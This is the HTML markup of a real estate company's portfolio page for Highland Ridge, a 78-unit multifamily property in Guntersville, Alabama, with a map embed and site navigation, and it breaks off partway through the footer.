<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><a href="https://www.redrockrg.com/maintenance-request/"><span class="ticon ticon-wrench" aria-hidden="true"></span> Maintenance Request</a>   |    <a href="/login"><span class="ticon ticon-user" aria-hidden="true"></span> Login</a> 
   

<a href="https://redrockrg.appfolio.com/connect/users/sign_in" target="_blank" class="topbar-button"> Make a Payment</a>

 
<span class="socials">
<a href="https://www.facebook.com/RedRockRealtyGroup" title="" target="_blank" rel=""><span class="ticon ticon-facebook" aria-hidden="true"></span></a> 

<a href="https://www.linkedin.com/company/red-rock-realty-group/" title="" target="_blank" rel=""><span class="ticon ticon-linkedin" aria-hidden="true"></span></a> 
 
<a href="https://www.instagram.com/redrockrg/" title="" target="_blank" rel=""><span class="ticon ticon-instagram" aria-hidden="true"></span></a>
</span></div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-nine header-full-width header-fixed-height wpex-dropdown-style-minimal wpex-dropdowns-shadow-six fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header overlay-header white-style custom-bg bg-cover wpex-bg-cover wpex-bg-center wpex-bg-no-repeat dyn-styles wpex-print-hidden wpex-relative">

		
		<div id="site-header-inner" class="header-nine-inner container wpex-relative wpex-h-100 wpex-flex wpex-z-10"><div id="site-header-flex" class="wpex-flex wpex-justify-between wpex-items-center wpex-w-100">
<div id="site-logo" class="site-branding header-nine-logo wpex-flex wpex-items-center wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.redrockrg.com/" rel="home" class="main-logo"><img src="https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png" alt="Red Rock Realty Group" class="logo-img logo-img--base" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty-1.png" alt="Red Rock Realty Group" class="logo-img logo-img--sticky" width="1500" height="1322" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-nine wpex-max-h-100 wpex-ml-auto wpex-flush-dropdowns wpex-self-stretch wpex-stretch-megamenus hide-at-mm-breakpoint wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-nine" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-flex wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5028"><a href="https://www.redrockrg.com/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.redrockrg.com/about/our-team/"><span class="link-inner">Our Team</span></a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.redrockrg.com/about/careers/"><span class="link-inner">Careers</span></a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.redrockrg.com/about/testimonials/"><span class="link-inner">Testimonials</span></a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.redrockrg.com/about/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5033"><a href="https://www.redrockrg.com/commercial/"><span class="link-inner">Commercial <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.redrockrg.com/commercial/property-management/"><span class="link-inner">Property Management</span></a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.redrockrg.com/commercial/brokerage/"><span class="link-inner">Brokerage</span></a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.redrockrg.com/commercial/real-estate-development/"><span class="link-inner">Development</span></a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.redrockrg.com/commercial/real-estate-investment/"><span class="link-inner">Investment</span></a></li>
</ul>
</li>
<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5038"><a href="https://www.redrockrg.com/residential/"><span class="link-inner">Residential <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.redrockrg.com/residential/multi-family-management/"><span class="link-inner">Multi-Family Management</span></a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.redrockrg.com/residential/hoa-management/"><span class="link-inner">HOA Management</span></a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.redrockrg.com/residential/single-family-management/"><span class="link-inner">Single-Family Home Management</span></a></li>
</ul>
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.redrockrg.com/portfolio/"><span class="link-inner">Investment Portfolio</span></a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5043"><a href="https://www.redrockrg.com/available-properties/"><span class="link-inner">Available Properties <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679"><a href="https://www.redrockrg.com/available-properties/commercial/"><span class="link-inner">Commercial</span></a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.redrockrg.com/available-properties/residential/"><span class="link-inner">Residential</span></a></li>
</ul>
</li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5919"><a href="https://www.redrockrg.com/areas-we-serve/"><span class="link-inner">Areas We Serve <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5929"><a href="https://www.redrockrg.com/areas-we-serve/alabama/"><span class="link-inner">Alabama <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.redrockrg.com/areas-we-serve/alabama/birmingham/"><span class="link-inner">Birmingham</span></a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.redrockrg.com/areas-we-serve/alabama/montgomery/"><span class="link-inner">Montgomery</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="/login"><span class="link-inner"><span class="ticon ticon-user" aria-hidden="true"></span> Login</span></a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="/maintenance-request/"><span class="link-inner"><span class="ticon ticon-wrench" aria-hidden="true"></span> Maintenance Request</span></a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a target="_blank" href="https://redrockrg.appfolio.com/connect/users/sign_in"><span class="link-inner"><span class="ticon ticon-usd" aria-hidden="true"></span> Make a Payment</span></a></li>
</ul></nav>
</div>


<div id="site-header-flex-aside" class="wpex-flex wpex-items-center wpex-justify-end wpex-h-100 header-nine-aside hide-at-mm-breakpoint">
    <div id="site-header-flex-aside-inner" class="header-aside-content wpex-flex wpex-flex-wrap wpex-items-center"><a href="/contact" class="header-button">Contact Us</a></div>
</div>

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-h-100">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>
<div id="searchform-dropdown" data-placeholder="Search" data-disable-autocomplete="true" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border header-drop-widget--animate wpex-invisible wpex-opacity-0 wpex-absolute wpex-translate-Z-0 wpex-text-initial wpex-z-10000 wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
	
<form role="search" method="get" class="searchform wpex-relative" action="https://www.redrockrg.com/">
	<label class="searchform-label wpex-text-current wpex-block wpex-m-0 wpex-p-0">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="searchform-input field" name="s" placeholder="Search">
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>
</div>
</div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				<style>.vc_custom_1709665064234{padding-top: 150px !important;background-image: url(https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg?id=4344) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1709666129257{padding-bottom: 75px !important;background-image: url(https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg?id=4344) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1709666293539{padding-bottom: 50px !important;}.vc_custom_1709666314294{border-radius: 20px !important;}.vc_custom_1710167860216{margin-top: 20px !important;padding-top: 25px !important;padding-right: 25px !important;padding-bottom: 25px !important;padding-left: 25px !important;background-color: #f2f3f3 !important;border-radius: 5px !important;}.vc_custom_1709665111829{padding-bottom: 15px !important;}.vc_custom_1709735011457{padding-bottom: 5px !important;}.vc_custom_1709734972371{padding-bottom: 5px !important;}.vc_custom_1712854169603{padding-bottom: 5px !important;}.vc_custom_1709734984419{padding-bottom: 5px !important;}.vc_custom_1710167036287{margin-top: 20px !important;}</style><div class="custom-singular-template entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid vc_custom_1709665064234 wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-60 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered" style="background-position:bottom center !important;"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-md-offset-0"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6969a540bc501{color:var(--wpex-accent);font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:3px;}@media (max-width:479px){.vcex-heading.vcex_6969a540bc501{font-size:16px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vcex_6969a540bc501"><span class="vcex-heading-inner wpex-inline-block">Explore our success stories.</span></div><style>.vcex-heading.vcex_6969a540bce46{color:#ffffff;font-size:75px;line-height:1;}@media (max-width:479px){.vcex-heading.vcex_6969a540bce46{font-size:50px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_custom_1709666293539 vcex_6969a540bce46"><span class="vcex-heading-inner wpex-inline-block">Our Properties</span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1709666129257 vc_column-gap-25 vc_row-o-content-top vc_row-flex wpex-vc_row-has-fill bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1709666314294"><div class="wpb_wrapper"><style>.vcex-image-slider.vcex_6969a540bdb11 .wpex-slider-caption{text-align:center;}</style><div class="wpex-slider-preloaderimg wpex-relative"><img data-no-lazy="1" class="skip-lazy" src="https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic-1-700x350.jpg" alt="Exterior View Of A Stone-accented Office Building With A Clear Blue Sky, Featuring An &#039;Office&#039; Sign In Front, Representing Red Rock Realty Group&#039;s Professional Services." width="700" height="350"></div><div class="vcex-image-slider vcex-module wpex-slider slider-pro wpex-clr wpex-lightbox-group vcex_6969a540bdb11" data-auto-play-delay="5000" data-buttons="false" data-thumbnails="true" data-animation-speed="600" data-height-animation-duration="500" data-touch-swipe-desktop="false" data-show_title="false"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-relative"><a href="https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic-1.jpg" class="vcex-flexslider-entry-img wpex-slider-media-link wpex-lightbox-group-item"><img data-no-lazy="1" class="skip-lazy" alt="Exterior View Of A Stone-accented Office Building With A Clear Blue Sky, Featuring An &#039;Office&#039; Sign In Front, Representing Red Rock Realty Group&#039;s Professional Services." src="https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic-1-700x350.jpg" width="700" height="350"></a></div></div></div><div class="wpex-slider-thumbnails sp-thumbnails"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://www.redrockrg.com/wp-content/uploads/2024/03/Guntersville-Pic-1-700x350.jpg" alt="Exterior View Of A Stone-accented Office Building With A Clear Blue Sky, Featuring An &#039;Office&#039; Sign In Front, Representing Red Rock Realty Group&#039;s Professional Services." width="700" height="350"></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-shadow-lg vc_custom_1710167860216 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6969a540bfd16{font-size:30px;}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h1 wpex-text-left vc_custom_1709665111829 vcex_6969a540bfd16"><span class="vcex-heading-inner wpex-inline-block">Highland Ridge</span></h1><style>.vcex-custom-field.vcex_6969a540c04d4 .vcex-custom-field-icon{color:var(--wpex-accent);}.vcex-custom-field.vcex_6969a540c04d4 .vcex-custom-field-before{color:var(--wpex-accent);}</style><div class="vcex-custom-field vcex-module wpex-clr vc_custom_1709735011457 vcex_6969a540c04d4"><span class="vcex-custom-field-icon wpex-inline-block wpex-mr-5"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span><span class="vcex-custom-field-before before-text wpex-font-semibold">Property Type</span> <p>Residential, Multifamily</p>
</div><style>.vcex-custom-field.vcex_6969a540c09cf .vcex-custom-field-icon{color:var(--wpex-accent);}.vcex-custom-field.vcex_6969a540c09cf .vcex-custom-field-before{color:var(--wpex-accent);}</style><div class="vcex-custom-field vcex-module wpex-clr vc_custom_1709734972371 vcex_6969a540c09cf"><span class="vcex-custom-field-icon wpex-inline-block wpex-mr-5"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span><span class="vcex-custom-field-before before-text wpex-font-semibold">Address</span> <p>Guntersville, AL</p>
</div><style>.vcex-custom-field.vcex_6969a540c0eb5 .vcex-custom-field-icon{color:var(--wpex-accent);}.vcex-custom-field.vcex_6969a540c0eb5 .vcex-custom-field-before{color:var(--wpex-accent);}</style><div class="vcex-custom-field vcex-module wpex-clr vc_custom_1712854169603 vcex_6969a540c0eb5"><span class="vcex-custom-field-icon wpex-inline-block wpex-mr-5"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span><span class="vcex-custom-field-before before-text wpex-font-semibold">Properties</span> <p>1 Property</p>
</div><style>.vcex-custom-field.vcex_6969a540c175a .vcex-custom-field-icon{color:var(--wpex-accent);}.vcex-custom-field.vcex_6969a540c175a .vcex-custom-field-before{color:var(--wpex-accent);}</style><div class="vcex-custom-field vcex-module wpex-clr vcex_6969a540c175a"><span class="vcex-custom-field-icon wpex-inline-block wpex-mr-5"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span><span class="vcex-custom-field-before before-text wpex-font-semibold">Units</span> <p>78 Units</p>
</div></div></div></div></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vcex-post-content">

	
					<div class="vcex-post-content-c wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d210764.79535915263!2d-86.41040051545197!3d34.370834990531336!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8889f8c1dd9a8515%3A0x25904d9dbf197dbc!2sGuntersville%2C%20AL!5e0!3m2!1sen!2sus!4v1709735396591!5m2!1sen!2sus" width="100%" height="580" style="border-radius:5px;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></div>
</div></div>

					
	
	
</div>
<style> style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div>	<div class="vcex-social-share vcex-module">
				<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fwww.redrockrg.com%2F" data-url="https%3A%2F%2Fwww.redrockrg.com%2Fproperties%2Fguntersville-al%2F" data-title="Highland Ridge" data-image="https%3A%2F%2Fwww.redrockrg.com%2Fwp-content%2Fuploads%2F2024%2F03%2FGuntersville-Pic.jpg">
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Tweet</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Linkedin</span>
					
				</a>

			</li>

		</ul>

			</div>
			</div>
<div class="vc_custom_1710167036287 wpex-clr"><a href="#" class="vcex-button theme-txt-link wpex-inline-block inline wpex-go-back" style="color:#ffffff;" data-wpex-hover='{&quot;color&quot;:&quot;var(--wpex-accent)&quot;}'><span class="vcex-button-inner theme-button-inner"><span class="vcex-button-icon vcex-icon-wrap theme-button-icon-left"><span class="ticon ticon-angle-double-left" aria-hidden="true"></span></span>Back to Portfolio</span></a></div> </div></div></div></div>
</div>
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<div id="footer-reveal" class="footer-reveal-visible wpex-clr">
<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div id="footer-links" class="vc_row wpb_row vc_row-fluid vc_custom_1706298095938"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6969a540c4e82 .vcex-image-inner{max-width:290px;}</style><figure class="vcex-image vcex-module textleft vcex_6969a540c4e82"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://www.redrockrg.com/"><img width="2048" height="590" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20590'%3E%3C/svg%3E" data-src="https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png" class="vcex-image-img wpex-align-middle lazy" alt="text, logo" decoding="async" data-srcset="https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png 2048w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-300x86.png 300w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-1024x295.png 1024w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-768x221.png 768w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-1536x442.png 1536w" data-sizes="auto, (max-width: 2048px) 100vw, 2048px" /></a></div></figure><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div>
	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1706298146510" >
		<div class="wpb_wrapper">
			<p>We build and leverage the same technologies used for our own marketing to power yours.</p>

		</div>
	</div>
<style>.vcex-heading.vcex_6969a540c5a4a{color:#ffffff;font-size:20px;font-weight:500;}.vcex-heading.vcex_6969a540c5a4a .vcex-heading-icon{color:#f9423a;}.vcex-heading.vcex_6969a540c5a4a:hover{color:var(--wpex-accent);}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_6969a540c5a4a"><a href="tel:205-324-3383" class="wpex-no-underline wpex-inherit-color" target="_self"><span class="vcex-heading-inner wpex-inline-block"><span class="vcex-heading-icon vcex-heading-icon-left vcex-icon-wrap wpex-mr-10"><span aria-hidden="true" class="fas fa-external-link-alt"></span></span>(205) 324-3383</span></a></span></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-sm-offset-1"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div><style>.vcex-heading.vcex_6969a540c649b{color:#ffffff;font-size:20px;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_6969a540c649b"><span class="vcex-heading-inner wpex-inline-block">Navigate</span></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-list_item.vcex_6969a540c6db4{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c6db4"><a  href="/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Home</div></div></a></div><style>.vcex-list_item.vcex_6969a540c7240{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c7240"><a  href="/about" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">About</div></div></a></div><style>.vcex-list_item.vcex_6969a540c7684{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c7684"><a  href="/about/our-team/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Our Team</div></div></a></div><style>.vcex-list_item.vcex_6969a540c7ac9{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c7ac9"><a  href="/about/careers" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Careers</div></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-list_item.vcex_6969a540c807f{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c807f"><a  href="/commercial/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Commercial</div></div></a></div><style>.vcex-list_item.vcex_6969a540c84c5{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c84c5"><a  href="/residential/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Residential</div></div></a></div><style>.vcex-list_item.vcex_6969a540c88fe{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c88fe"><a  href="/portfolio" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Portfolio</div></div></a></div><style>.vcex-list_item.vcex_6969a540c8d2b{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_6969a540c8d2b"><a  href="/available-properties/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Available Properties</div></div></a></div></div></div></div></div><style> style="height:30px;"</style><div 